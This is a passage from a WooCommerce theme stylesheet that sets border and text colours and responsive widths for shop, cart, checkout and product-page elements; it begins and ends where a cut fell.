.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button.alt.disabled:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button.alt[disabled]:hover {
	border-color: currentColor;
}


.woocommerce .product .dt-sc-product-summary .dt-sc-single-product-share-container.style-brdrfill .dt-sc-single-product-share-list li a,
.woocommerce .product .dt-sc-product-summary .dt-sc-single-product-follow-container.style-brdrfill .dt-sc-single-product-follow-list li a,

.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .yith-wcwl-add-to-wishlist a,

.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline a,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline a.button,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline button,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline button.button,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline .button,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline .button.alt,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline .button.disabled,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline .button[disabled],
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline .button.alt.disabled,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline .button.alt[disabled] {
	border-color: rgba(0, 0, 0, 0.15);
}


.select2-container-active .select2-choice,
.select2-container-active .select2-choices {
	border-color: rgba(0, 0, 0, 0.25);
}

.woocommerce table.shop_attributes,
.woocommerce table.shop_table,
.woocommerce-cart .cart-collaterals .cart_totals table,
.woocommerce table.shop_table.woocommerce-checkout-review-order-table,
.woocommerce-page table.shop_table.woocommerce-checkout-review-order-table,
.col2-set:not(.woocommerce-Addresses),
.woocommerce form.login,
.woocommerce form.register,
.woocommerce form.checkout_coupon,
.woocommerce-checkout-order-review-wrap,
.woocommerce-page .woocommerce .dt-sc-cart-coupon-holder .coupon,
.woocommerce .order_details,
.woocommerce-page .woocommerce-order-details,

.woocommerce .cart .quantity,
.woocommerce-page .cart .quantity,

.addresses .col-1 header,
.addresses .col-2 header,
.addresses .col-1 address,
.addresses .col-2 address,
.woocommerce-MyAccount-content .col-1 header,
.woocommerce-MyAccount-content .col-2 header,
.woocommerce-MyAccount-content .col-1 address,
.woocommerce-MyAccount-content .col-2 address,
.woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-Address.col-1,
.woocommerce-account .woocommerce-page .woocommerce-MyAccount-content .woocommerce-Address.col-1,
.woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-Address.col-2,
.woocommerce-account .woocommerce-page .woocommerce-MyAccount-content .woocommerce-Address.col-2,
.woocommerce-page .woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .woocommerce .cart-collaterals .cross-sells,
.woocommerce-page .woocommerce .cart-collaterals table.shop_table tr th,
.woocommerce-page .woocommerce .cart-collaterals table.shop_table tr td,
.woocommerce-cart .cart-collaterals .cart_totals tr th,
.woocommerce-cart .cart-collaterals .cart_totals tr td,
.woocommerce-page #payment.woocommerce-checkout-payment,
.woocommerce-checkout #payment div.form-row.place-order,

.woocommerce-form__label-for-checkbox>span:before,
.woocommerce .woocommerce-shipping-methods li>input[type="radio"]~label:before,
.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods li input[type="radio"]~label:before,

.woocommerce table.shop_attributes tr th,
.woocommerce table.shop_attributes tr td,
.woocommerce table.wishlist_table thead th,
.woocommerce table.wishlist_table tbody td,
.woocommerce-page table.shop_table tbody tr td,
.woocommerce table.shop_table tbody tr td,
.woocommerce-MyAccount-navigation>ul li,
.woocommerce-account .woocommerce-MyAccount-navigation>ul li,

.woocommerce .shop_table tr td.product-stock-status>span,
.woocommerce .product .summary.dt-sc-product-summary>.dt-sc-single-product-separator,
.woocommerce .product form.cart .variations li.zoo-cw-attr-row>.zoo-cw-type-text>.zoo-cw-attribute-option {
	border-color: rgba(0, 0, 0, 0.1);
}

.woocommerce-checkout #payment div.payment_box:after {
	border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0.1);
}

.woocommerce-checkout #payment div.form-row {
	border-color: #fff;
}

.menu-item-widget-area-container .widget.woocommerce ul.product_list_widget li,
.menu-item-widget-area-container .widget.woocommerce ul.product_list_widget li a img,
.menu-item-widget-area-container .widget_shopping_cart .total,
.menu-item-widget-area-container .widget_shopping_cart .total {
	border-color: rgba(255, 255, 255, 0.2);
}

.woocommerce ul.products li.product .product-details h5,
.woocommerce ul.products li.product-category .product-wrapper h3 {
	border-color: #f2f2f2;
}


.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
	/*-webkit-box-shadow: 0 0 0 1px rgba(0,0,0,0.15) inset; box-shadow: 0 0 0 1px rgba(0,0,0,0.15) inset;*/
	border: 1px solid;
}

/*.woocommerce .product .summary .product_meta a:hover { -webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0) inset, 0 2px 0 rgba(0, 0, 0, 1); box-shadow: 0 0 0 rgba(0, 0, 0, 0) inset, 0 2px 0 rgba(0, 0, 0, 1); }*/

.woocommerce ul.products li.product:hover a img,
.woocommerce-page .woocommerce ul.products li.product:hover a img {
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-o-box-shadow: none;
	box-shadow: none;
}


/* Colors */
.woocommerce ul.products li.product .product-buttons-wrapper.product-icons a,
.woocommerce ul.products li.product .product-buttons-wrapper.product-icons button,
.woocommerce ul.products li.product .product-buttons-wrapper.product-icons .button,
.woocommerce ul.products li.product .product-buttons-wrapper.product-icons a.button,

.woocommerce ul.products li.product .product-buttons-wrapper.product-button a,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button button,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button .button,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button a.button,

.woocommerce ul.products li.product:hover .onsale,
.woocommerce ul.products li.product:hover .out-of-stock,
.woocommerce .product span.out-of-stock,
.woocommerce ul.products li.product .featured-tag i,
.woocommerce.single-product .featured-tag i,
.dt-sc-product-image-gallery-container .featured-tag i,
.woocommerce ul.products li.product .featured-tag>div,
.woocommerce.single-product .featured-tag>div,
.dt-sc-product-image-gallery-container .featured-tag>div,
.woocommerce #yith-wcwl-popup-message,

.menu-item-widget-area-container .widget.woocommerce ul.product_list_widget li ins,
.menu-item-widget-area-container .woocommerce-page .star-rating:before,
.footer-widgets.dt-sc-dark-bg a.button,
.woocommerce th.product-price,
#footer .dt-sc-dark-bg a.button,

.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button.alt.disabled:hover,
.woocommerce a.button.alt:disabled:hover,
.woocommerce a.button.alt[disabled]:disabled:hover,
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt[disabled]:disabled:hover,
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt[disabled]:disabled:hover,
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt:disabled:hover,
.woocommerce #respond input#submit.alt[disabled]:disabled:hover,
.woocommerce a.button.disabled:hover,
.woocommerce a.button:disabled:hover,
.woocommerce a.button:disabled[disabled]:hover,
.woocommerce button.button.disabled:hover,
.woocommerce button.button:disabled:hover,
.woocommerce button.button:disabled[disabled]:hover,
.woocommerce input.button.disabled:hover,
.woocommerce input.button:disabled:hover,
.woocommerce input.button:disabled[disabled]:hover,
.woocommerce #respond input#submit.disabled:hover,
.woocommerce #respond input#submit:disabled:hover,
.woocommerce #respond input#submit:disabled[disabled]:hover,

.dt-sc-single-product-follow-container>a,
.dt-sc-product-summary .product-buttons-wrapper .wcsg_btn_wrapper .dt-sc-product-loader,
.dt-sc-shop-single-sticky-addtocart-section a.added_to_cart.wc-forward,

.woocommerce .product .summary .yith-wcwl-add-to-wishlist a,
.woocommerce .product .summary .compare,
.woocommerce .product .summary .yith-wcqv-button,
.woocommerce .product .summary .dt-wcsg-button,

.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline a,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline a.button,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline button,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline button.button,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .button,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .button.alt,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .button.disabled,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .button[disabled],
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .button.alt.disabled,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .button.alt[disabled],

.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline a:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline a.button:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline button:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline button.button:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button.alt:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button.disabled:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button[disabled]:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button.alt.disabled:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button.alt[disabled]:hover,

.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline a,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline a.button,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline button,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline button.button,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline .button,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline .button.alt,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline .button.disabled,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline .button[disabled],
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline .button.alt.disabled,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline .button.alt[disabled],

.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline a:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline a.button:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline button:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline button.button:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline .button:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline .button.alt:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline .button.disabled:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline .button[disabled]:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline .button.alt.disabled:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline .button.alt[disabled]:hover,

.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline a:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline a.button:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline button:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline button.button:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline .button:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline .button.alt:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline .button.disabled:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline .button[disabled]:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline .button.alt.disabled:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline .button.alt[disabled]:hover,

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-container:not(.style-simple).dt-sc-single-product-share-list a,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-container:not(.style-simple).dt-sc-single-product-follow-list li a,

.woocommerce .product .dt-sc-product-summary .dt-sc-single-product-share-container.style-skin-bgfill .dt-sc-single-product-share-list li a,
.woocommerce .product .dt-sc-product-summary .dt-sc-single-product-follow-container.style-skin-bgfill .dt-sc-single-product-follow-list li a,

.woocommerce .product .dt-sc-product-summary .dt-sc-single-product-share-container.style-bgfill .dt-sc-single-product-share-list li a,
.woocommerce .product .dt-sc-product-summary .dt-sc-single-product-follow-container.style-bgfill .dt-sc-single-product-follow-list li a,

.woocommerce .product .dt-sc-product-summary .dt-sc-single-product-share-container.style-skin-bgfill .dt-sc-single-product-share-list li a,
.woocommerce .product .dt-sc-product-summary .dt-sc-single-product-follow-container.style-skin-bgfill .dt-sc-single-product-follow-list li a {
	color: #fff;
}


.woocommerce ul.products li .product-title p,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price,
.woocommerce ul.products li.product .product-details .product-category-wrapper a:hover,

.woocommerce .product form.cart .variations li.zoo-cw-attr-row>.zoo-cw-type-text>.zoo-cw-attribute-option:hover .zoo-cw-attr-item span:before,
.woocommerce .product form.cart .variations li.zoo-cw-attr-row>.zoo-cw-type-text>.zoo-cw-attribute-option.zoo-cw-active .zoo-cw-attr-item span:before,
.woocommerce .product form.cart .variations li.zoo-cw-attr-row>.zoo-cw-type-text>.zoo-cw-attribute-option .zoo-cw-attr-item span:hover:first-letter,

.product_meta a:hover,
.woocommerce .product .woocommerce-product-rating .woocommerce-review-link:hover,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
#billing_country_chzn,
#billing_state_chzn,
.chzn-container-single .chzn-single span,
.woocommerce-checkout #payment ul.payment_methods li,
.woocommerce-checkout #payment ul.payment_methods li label,
.payment_methods a,
.woocommerce table.shop_attributes tbody th,
.woocommerce .cart_totals table tbody th,

.woocommerce p.price del,
.woocommerce span.price del,
.woocommerce .product-price del,
.woocommerce p.price del .amount,
.woocommerce span.price del .amount,
.woocommerce .product-price del .amount,
.product .summary .price .amount,
.product .summary .price .from,

.woocommerce .product .summary .product_meta a:hover,
.woocommerce .product .summary .product-button.style-simple .compare,
.woocommerce .product .dt-sc-product-summary .product-button.style-simple .yith-wcwl-add-to-wishlist a,
.woocommerce .product .dt-sc-product-summary .product-button.style-simple a.yith-wcqv-button.button,
.woocommerce .product .dt-sc-product-summary .product-button.style-simple a.dt-wcsg-button.button,

.woocommerce .product .summary form.cart .group_table td label a,
.woocommerce .product form.cart .variations li.zoo-cw-attr-row div.label label,
.dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline .variations_button .quantity a,
.woocommerce .cart .quantity>a[class*="arrow"],
.woocommerce-page .cart .quantity>a[class*="arrow"],
.woocommerce.single-product div.product .cart .quantity>a[class*="arrow"],

.woocommerce .woocommerce-error,
.woocommerce .woocommerce-info,
.woocommerce .woocommerce-message,
.woocommerce .woocommerce-error>a,
.woocommerce .woocommerce-info>a,
.woocommerce .woocommerce-message>a,

.woocommerce-page .woocommerce table.shop_table thead th,
.woocommerce-page table.shop_table.cart .quantity .qty,
.woocommerce-page table.shop_table.cart .quantity>a i,
.woocommerce-page .woocommerce table.shop_table tbody td .quantity .qty,
.woocommerce-page .woocommerce table.shop_table tbody td .quantity>a,
.woocommerce-page .woocommerce .cart-collaterals table.shop_table tr th,
.woocommerce-page .woocommerce .cart-collaterals table.shop_table tr td,
.woocommerce .woocommerce-checkout-review-order table.shop_table tr th,
.woocommerce .woocommerce-checkout-review-order table.shop_table tr td:last-child,
.woocommerce .woocommerce-order-details table.shop_table tr th,
.woocommerce .woocommerce-order-details table.shop_table tr td:last-child,

.woocommerce-form__label-for-checkbox:hover span,
.woocommerce-form__label-for-checkbox .woocommerce-form__input-checkbox:checked+span,
.woocommerce table.cart td.product-name a:not(.button),
.woocommerce table.cart td.product-price,
.woocommerce table.cart td.product-subtotal,

.woocommerce .woocommerce-shipping-methods li>input[type="radio"]:checked+label,
.woocommerce-MyAccount-navigation>ul li a,
.woocommerce-account .woocommerce-MyAccount-content fieldset legend,
.woocommerce .woocommerce-checkout-review-order table.shop_table tr td,
.woocommerce .woocommerce-shipping-methods li>input[type="radio"]~label:hover,

.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods li input[type="radio"]~label:hover,
.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods li input[type="radio"]:checked+label,

.select2-container--default .select2-results__option--highlighted[aria-selected],
.select2-container--default .select2-results__option[aria-selected='true'],
.select2-container--default .select2-results__option[aria-selected='true'],
.woocommerce .woocommerce-checkout-review-order .shop_table tr td:first-child,

.dt-sc-product-summary .product-buttons-wrapper.style-simple .dt-sc-product-loader i,

.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-simple .wc_btn_inline a,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-simple .wc_btn_inline a.button,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-simple .wc_btn_inline button,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-simple .wc_btn_inline button.button,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-simple .wc_btn_inline .button,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-simple .wc_btn_inline .button.alt,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-simple .wc_btn_inline .button.disabled,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-simple .wc_btn_inline .button[disabled],
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-simple .wc_btn_inline .button.alt.disabled,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-simple .wc_btn_inline .button.alt[disabled],

.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline a,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline a.button,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline button,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline button.button,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline .button,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline .button.alt,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline .button.disabled,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline .button[disabled],
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline .button.alt.disabled,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline .button.alt[disabled],

.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline a:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline a.button:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline button:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline button.button:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button.alt:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button.disabled:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button[disabled]:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button.alt.disabled:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button.alt[disabled]:hover,

.woocommerce .product .dt-sc-product-summary .dt-sc-single-product-share-container.style-simple .dt-sc-single-product-share-list li a,
.woocommerce .product .dt-sc-product-summary .dt-sc-single-product-follow-container.style-simple .dt-sc-single-product-follow-list li a,
.woocommerce .product .dt-sc-product-summary .dt-sc-single-product-share-container.style-brdrfill .dt-sc-single-product-share-list li a,
.woocommerce .product .dt-sc-product-summary .dt-sc-single-product-follow-container.style-brdrfill .dt-sc-single-product-follow-list li a,
.woocommerce .product .dt-sc-product-summary .dt-sc-single-product-share-container.style-skin-brdrfill .dt-sc-single-product-share-list li a:hover,
.woocommerce .product .dt-sc-product-summary .dt-sc-single-product-follow-container.style-skin-brdrfill .dt-sc-single-product-follow-list li a:hover {
	color: #000;
}


.woocommerce ul.products li.product .product-details .product-category-wrapper a,
.woocommerce .product .woocommerce-product-rating .woocommerce-review-link,
.woocommerce .product .summary .product_meta a {
	color: #666;
}


.dt-sc-single-product-nav .dt-sc-single-product-nav-btn a span:before,
.dt-sc-single-product-nav .dt-sc-single-product-nav-back-btn span:before,
.dt-sc-product-sale-countdown-holder .downcount .dt-sc-counter-wrapper .dt-sc-counter-number,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-container>a,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-container>a,
.woocommerce .product .summary .product_meta>span strong,
.woocommerce #review_form #respond .comment-reply-title {
	color: #222;
}


.woocommerce ul.products li .product-title h3,
.woocommerce ul.products li .product-title h3 a,
.woocommerce div.product p.price,
.woocommerce div.product span.price,
.woocommerce p.price,
.woocommerce span.price,
.woocommerce .product-price,
.woocommerce p.price ins,
.woocommerce span.price ins,
.woocommerce .product-price ins,
.woocommerce p.price ins .amount,
.woocommerce span.price ins .amount,
.woocommerce .product-price ins .amount,

.woocommerce div.product .dt-sc-single-product-nav-intro-wrapper .product-nav-intro .product-nav-intro-description a.product-title,
.woocommerce div.product .dt-sc-single-product-nav-intro-wrapper .product-nav-intro span.price,
.woocommerce div.product .dt-sc-single-product-nav-intro-wrapper .product-nav-intro span.price ins,
.woocommerce div.product .dt-sc-single-product-nav-intro-wrapper .product-nav-intro span.price del,
.woocommerce div.product .dt-sc-single-product-nav-intro-wrapper .product-nav-intro span.price ins .amount,
.woocommerce div.product .dt-sc-single-product-nav-intro-wrapper .product-nav-intro span.price del .amount {
	color: #323232;
}

.wishlist_table tr td.product-stock-status span.wishlist-out-of-stock,
.woocommerce a.remove {
	color: #9f2124;
}

.select2-chosen,
.select2-results {
	color: #888888;
}

#footer .woocommerce .star-rating:before,
#footer .woocommerce-page .star-rating:before {
	color: #707070;
}

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce .product-layout-controller .product-change-layout li span::before,
.woocommerce .product-display-controller .product-change-display li span::before {
	color: rgba(0, 0, 0, 0.75);
}

.menu-item-widget-area-container .widget.woocommerce ul.product_list_widget li del,
.menu-item-widget-area-container .widget.woocommerce .widget_shopping_cart_content .buttons .button {
	color: rgba(255, 255, 255, 0.6);
}

.woocommerce small.note,
.woocommerce .woocommerce-breadcrumb,
.woocommerce .woocommerce-breadcrumb a,
.woocommerce-form__label-for-checkbox>span,
.woocommerce .woocommerce-shipping-methods li>input[type="radio"]~label,
.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods li input[type="radio"]~label,
.woocommerce .woocommerce-MyAccount-content a:not(.button),
.woocommerce-page .woocommerce-order-details table.shop_table td a:not(.button),

.woocommerce .product form.cart .variations li.zoo-cw-attr-row>.zoo-cw-type-text>.zoo-cw-attribute-option .zoo-cw-attr-item span:first-letter {
	color: rgba(0, 0, 0, 0.5);
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	color: rgba(0, 0, 0, 0.3);
}


h3#ship-to-different-address label {
	color: inherit;
}

::-webkit-input-placeholder {
	color: inherit;
}

:-moz-placeholder {
	/* Firefox 18- */
	color: inherit;
	opacity: 1;
	filter: alpha(opacity=100);
}

::-moz-placeholder {
	/* Firefox 19+ */
	color: inherit;
	opacity: 1;
	filter: alpha(opacity=100);
}

:-ms-input-placeholder {
	color: inherit;
}


/* Skin - Primary */
/* .woocommerce-MyAccount-navigation ul > li:hover > a, .woocommerce-page .woocommerce-order-details table.shop_table td a:not(.button):hover { color: #b8a680; } */


/*--------------------------------------------------------------
 Responsive
--------------------------------------------------------------*/

@media only screen and (min-width: 1441px) and (max-width: 1680px) {

	.woocommerce .page-with-sidebar #review_form #respond .dt-sc-one-fourth,
	.woocommerce-page .page-with-sidebar #review_form #respond .dt-sc-one-fourth {
		width: 32%;
	}

	.woocommerce .page-with-sidebar #review_form #respond .dt-sc-three-fourth,
	.woocommerce-page .page-with-sidebar #review_form #respond .dt-sc-three-fourth {
		width: 66%;
	}

}

@media only screen and (min-width: 1200px) and (max-width: 1440px) {

	.woocommerce #review_form #respond p.stars span {
		padding: 25px;
	}

	.woocommerce div.product .dt-sc-tabs-vertical-frame-container .woocommerce-Reviews .comment-form .dt-sc-one-fourth {
		width: 42%;
	}

	.woocommerce div.product .dt-sc-tabs-vertical-frame-container .woocommerce-Reviews .comment-form .dt-sc-three-fourth {
		width: 56%;
	}

	.woocommerce .page-with-sidebar #review_form #respond .dt-sc-one-fourth,
	.woocommerce-page .page-with-sidebar #review_form #respond .dt-sc-one-fourth {
		width: 32%;
	}

	.woocommerce .page-with-sidebar #review_form #respond .dt-sc-three-fourth,
	.woocommerce-page .page-with-sidebar #review_form #respond .dt-sc-three-fourth {
		width: 66%;
	}

	.woocommerce.single-product .dt-sc-tabs-vertical-frame-container .dt-sc-tabs-vertical-frame-content #review_form #respond .dt-sc-one-fourth,
	.woocommerce.single-product .dt-sc-tabs-vertical-frame-container .dt-sc-tabs-vertical-frame-content #review_form #respond .dt-sc-three-fourth {
		width: 49%;
	}

}

/* Note: Design for a width of 960px */
@media only screen and (min-width:992px) and (max-width:1199px) {


	.woocommerce table.shop_table th,
	.woocommerce-page table.shop_table th,
	.woocommerce table.shop_table td,
	.woocommerce-page table.shop_table td,
	.woocommerce table.cart td.product-name a,
	.woocommerce table.cart td.product-price,
	.woocommerce table.cart td.product-subtotal,
	.woocommerce table.shop_table tbody th,
	.woocommerce table.shop_table tfoot td,
	.woocommerce table.shop_table tfoot th {
		font-weight: normal;
	}

	.woocommerce .product .images .thumbnails .yith_magnifier_gallery li {
		width: 92px !important;
	}

	.woocommerce .page-with-sidebar .product .images .thumbnails .yith_magnifier_gallery li,
	.woocommerce-page .page-with-sidebar .product .images .thumbnails .yith_magnifier_gallery li {
		width: 67px !important;
	}

	.woocommerce .page-with-sidebar.with-both-sidebar .product .images .thumbnails .yith_magnifier_gallery li,
	.woocommerce-page .page-with-sidebar.with-both-sidebar .product .images .thumbnails .yith_magnifier_gallery li {
		width: 41px !important;
	}

	.woocommerce .page-with-sidebar.with-both-sidebar div.product .woocommerce-tabs ul.tabs li a {
		font-size: 12px;
	}

	.woocommerce-account .woocommerce .woocommerce-MyAccount-content {
		padding: 0 15px;
	}


	/** New **/
	.woocommerce #review_form #respond p.stars span {
		padding: 25px;
	}

	.woocommerce.single-product .dt-sc-tabs-vertical-frame-container .dt-sc-tabs-vertical-frame-content #review_form #respond p.stars span {
		padding: 25px 35px;
	}

	.woocommerce p.stars a {
		font-size: 18px;
	}

	.woocommerce p.stars a:after {
		font-size: 20px;
	}

	.woocommerce #review_form #respond .dt-sc-one-fourth,
	.woocommerce .page-with-sidebar #review_form #respond .dt-sc-one-fourth,
	.woocommerce-page .page-with-sidebar #review_form #respond .dt-sc-one-fourth {
		width: 32%;
	}

	.woocommerce #review_form #respond .dt-sc-three-fourth,
